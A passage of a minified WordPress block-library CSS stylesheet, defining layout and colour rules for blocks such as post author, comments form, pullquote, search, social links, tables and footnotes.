.has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) 